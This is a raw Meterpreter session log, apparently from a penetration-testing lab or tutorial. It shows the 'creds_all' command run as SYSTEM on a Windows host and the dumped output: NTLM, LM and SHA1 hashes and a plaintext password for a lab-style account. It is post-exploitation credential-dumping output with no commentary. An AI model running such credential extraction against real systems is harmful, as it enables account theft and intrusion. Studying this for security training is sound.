 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
digest credentials
==================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >